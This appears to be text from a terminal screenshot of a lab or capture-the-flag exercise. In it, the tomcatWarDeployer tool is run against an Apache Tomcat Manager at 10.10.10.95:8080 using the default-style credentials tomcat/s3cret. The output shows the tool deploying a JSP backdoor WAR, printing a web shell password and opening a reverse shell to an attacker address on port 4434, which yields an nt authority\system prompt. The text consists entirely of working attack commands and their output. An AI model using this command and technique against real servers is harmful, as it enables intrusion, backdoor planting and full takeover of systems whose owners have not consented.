 root@kali: ~/Desktop/tomcatWarDeployer
File Edit View Search Terminal Help
root@kali:~/Desktop/tomcatWarDeployer# ./tomcatWarDeployer.py -U tomcat -P s3cret -H 10.10. -p 4434 10.10.10.95:8080
tomcatWarDeployer (v. 0.5)
Apache Tomcat auto WAR deployment & launching tool
Mariusz B. / MGeeky '16-18
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
INFO: Reverse shell will connect to: 10.10. :4434.
INFO: Apache Tomcat/7.0.88 Manager Application reached & validated.
INFO: At: "http://10.10.10.95:8080/manager"
INFO: It looks that the application with specified name "jsp_app" has not been deployed yet.
INFO: WAR DEPLOYED! Invoking it...
INFO: ------------------------------------------------------------
INFO: JSP Backdoor up & running on http://10.10.10.95:8080/jsp_app/
INFO:
Happy pwning. Here take that password for web shell: 'QREEhFqinGRm'
INFO: ------------------------------------------------------------
INFO: Connected with: nt authority\system@JERRY
C:\apache-tomcat-7.0.88>